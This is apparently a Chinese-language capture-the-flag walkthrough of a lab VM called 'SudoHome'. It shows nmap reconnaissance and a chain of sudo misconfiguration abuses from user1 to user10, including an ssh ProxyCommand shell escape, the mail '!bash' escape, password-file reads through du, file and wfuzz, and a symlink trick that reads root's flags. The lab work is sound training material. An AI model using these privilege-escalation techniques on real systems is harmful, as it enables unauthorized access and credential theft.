信息收集
bash
$ nmap -sVC -O -p 22,80,25 192.168.31.80 -oN nmapscan/nmap_tcp
Starting Nmap 7.95 ( https://nmap.org ) at 2026-01-10 00:02 EST
Nmap scan report for SudoHome (192.168.31.80)
Host is up (0.00097s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 f6:a3:b6:78:c4:62:af:44:bb:1a:a0:0c:08:6b:98:f7 (RSA)
| 256 bb:e8:a2:31:d4:05:a9:c9:31:ff:62:f6:32:84:21:9d (ECDSA)
|_ 256 3b:ae:34:64:4f:a5:75:b9:4a:b9:81:f9:89:76:99:eb (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: moban, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING
| ssl-cert: Subject: commonName=PyCrt.PyCrt
| Subject Alternative Name: DNS:PyCrt.PyCrt
| Not valid before: 2025-04-01T14:05:29
|_Not valid after: 2035-03-30T14:05:29
|_ssl-date: TLS randomness does not represent time
80/tcp open http Apache httpd 2.4.62 ((Debian))
|_http-server-header: Apache/2.4.62 (Debian)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 08:00:27:68:F1:9F (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19, OpenWrt 21.02 (Linux 5.4)
Network Distance: 1 hop
Service Info: Host: moban; OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.23 seconds看看 web 主页
bash
$ http GET 192.168.31.80
HTTP/1.1 200 OK
Accept-Ranges: bytes
Connection: Keep-Alive
Content-Length: 17
Content-Type: text/html
Date: Sat, 10 Jan 2026 05:02:36 GMT
ETag: "11-643b669aff23c"
Keep-Alive: timeout=5, max=100
Last-Modified: Sun, 16 Nov 2025 13:43:16 GMT
Server: Apache/2.4.62 (Debian)
<!-- try ssh -->我们随便 ssh 连一下试试 admin 用户是我随便写的用户,没有实际意义
bash
$ ssh admin@192.168.31.80
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
user1:0woA8Sr7I83R0ZwmnTcH
admin@192.168.31.80's password:获得一组凭据
user1 : 0woA8Sr7I83R0ZwmnTcH提权
TO user2
bash
(remote) user1@SudoHome:/home/user1$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
user1:x:1000:1000::/home/user1:/bin/bash
user2:x:1001:1001::/home/user2:/bin/bash
user3:x:1002:1002::/home/user3:/bin/bash
user4:x:1003:1003::/home/user4:/bin/bash
user5:x:1004:1004::/home/user5:/bin/bash
user6:x:1005:1005::/home/user6:/bin/bash
user7:x:1006:1006::/home/user7:/bin/bash
user8:x:1007:1007::/home/user8:/bin/bash
user9:x:1008:1008::/home/user9:/bin/bash
user10:x:1009:1009::/home/user10:/bin/bashbash
(remote) user1@SudoHome:/home/user1$ cat password.txt
0woA8Sr7I83R0ZwmnTcH主页还有密码,有点像 HackMyVM 里面的一个模式
bash
(remote) user1@SudoHome:/home$ sudo -l
Matching Defaults entries for user1 on SudoHome:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user1 may run the following commands on SudoHome:
(user2) NOPASSWD: /usr/bin/du可以看到能用 user2 的身份使用 du
bash
(remote) user1@SudoHome:/home/user1$ sudo -u user2 /usr/bin/du --help
...
--files0-from=F summarize disk usage of the
NUL-terminated file names specified in file F;
if F is -, then read names from standard input
...
(remote) user1@SudoHome:/home$ sudo -u user2 /usr/bin/du --files0-from=user2/password.txt
/usr/bin/du: cannot access 'tLPi3BLMG2zmwvZ5z9rh'#39;\n': No such file or directoryuser2 : tLPi3BLMG2zmwvZ5z9rhTO user3
bash
(remote) user2@SudoHome:/home/user2$ sudo -l
Matching Defaults entries for user2 on SudoHome:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user2 may run the following commands on SudoHome:
(user3) NOPASSWD: /usr/bin/file
(remote) user2@SudoHome:/home/user2$ sudo -u user3 file -f /home/user3/password.txt
TFqxDyfGO69DP1lyjt0f: cannot open `TFqxDyfGO69DP1lyjt0f' (No such file or directory)user3 : TFqxDyfGO69DP1lyjt0fTO user4
bash
(remote) user3@SudoHome:/home/user3$ sudo -l
Matching Defaults entries for user3 on SudoHome:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user3 may run the following commands on SudoHome:
(user4) NOPASSWD: /usr/bin/mc
(remote) user3@SudoHome:/home/user3$ sudo -u user4 /usr/bin/mc文件管理程序,我们直接进家目录里面看密码 
user4 : B0aWh2XHpp5hOIVtCUbnTo user5
bash
(remote) user4@SudoHome:/home/user4$ sudo -l
Matching Defaults entries for user4 on SudoHome:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user4 may run the following commands on SudoHome:
(user5) NOPASSWD: /usr/bin/ssh
(remote) user4@SudoHome:/home/user4$ sudo -u user5 ssh -o ProxyCommand=';bash 0<&2 1>&2' x
(remote) user5@SudoHome:/home/user5$ cat password.txt
GZ5KErjFycaYHZGj7GcIuser5 : GZ5KErjFycaYHZGj7GcITO user6
bash
(remote) user5@SudoHome:/home/user5$ sudo -l
Matching Defaults entries for user5 on SudoHome:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user5 may run the following commands on SudoHome:
(user6) NOPASSWD: /usr/bin/rev
(remote) user5@SudoHome:/home/user5$ sudo -u user6 /usr/bin/rev /home/user6/password.txt | rev
Z5cWU36wQhxAVGJbGwoLuser6 : Z5cWU36wQhxAVGJbGwoLTO user7
bash
(remote) user6@SudoHome:/home/user6$ sudo -l
Matching Defaults entries for user6 on SudoHome:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user6 may run the following commands on SudoHome:
(user7) NOPASSWD: /usr/bin/cp
(remote) user6@SudoHome:/home/user6$ touch file
(remote) user6@SudoHome:/home/user6$ chmod 777 file
(remote) user6@SudoHome:/home/user6$ sudo -u user7 /usr/bin/cp /home/user7/password.txt file
(remote) user6@SudoHome:/home/user6$ cat file
HLoKAOu86miWIYKdyVx3user7 : HLoKAOu86miWIYKdyVx3TO user8
bash
(remote) user7@SudoHome:/home/user7$ sudo -l
Matching Defaults entries for user7 on SudoHome:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user7 may run the following commands on SudoHome:
(user8) NOPASSWD: /usr/bin/mail
(remote) user7@SudoHome:/home/user7$ sudo -u user8 mail -f '/home/user8/password.txt'
Mail version 8.1.2 01/15/2001. Type ? for help.
"/home/user8/password.txt": 0 messages
& help
!bashTO user9
bash
(remote) user8@SudoHome:/home/user8$ sudo -l
Matching Defaults entries for user8 on SudoHome:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user8 may run the following commands on SudoHome:
(user9) NOPASSWD: /usr/bin/wfuzz
(remote) user8@SudoHome:/home/user8$ sudo -u user9 /usr/bin/wfuzz -w /home/user9/password.txt http://127.0.0.1/FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://127.0.0.1/FUZZ
Total requests: 1
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 404 9 L 31 W 271 Ch "peqkSBCDKvVxxNwcq1j4"
Total time: 0
Processed Requests: 1
Filtered Requests: 0
Requests/sec.: 0user9 : peqkSBCDKvVxxNwcq1j4TO user10
bash
(remote) user9@SudoHome:/home/user9$ sudo -l
Matching Defaults entries for user9 on SudoHome:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user9 may run the following commands on SudoHome:
(user10) NOPASSWD: /usr/bin/md5sum
(remote) user9@SudoHome:/home/user9$ du /home/user10/password.txt -b
13 /home/user10/password.txt前面所有密码都有换行符,这个也应该有,所以就是12位密码,但是这种不能直接放在cmd5里面跑,因为有换行符
bash
$ cat /usr/share/wordlists/rockyou.txt|awk 'length($0)==12' > pass.txt写个脚本稍微对比一下可知为 morrinsville
user10 : morrinsvillebash
(remote) user10@SudoHome:/home/user10$ sudo -l
Matching Defaults entries for user10 on SudoHome:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user10 may run the following commands on SudoHome:
(ALL) NOPASSWD: /usr/bin/cat /home/user10/.important
(remote) user10@SudoHome:/home/user10$ rm .important
(remote) user10@SudoHome:/home/user10$ ln -sf /root/user.txt .important
(remote) user10@SudoHome:/home/user10$ sudo /usr/bin/cat /home/user10/.important
flag{user-a609316768619f154ef58db4d847b75e}
(remote) user10@SudoHome:/home/user10$ rm .important
(remote) user10@SudoHome:/home/user10$ ln -sf /root/root.txt .important
(remote) user10@SudoHome:/home/user10$ sudo /usr/bin/cat /home/user10/.important
flag{root-f522d1d715970073a6413474ca0e0f63}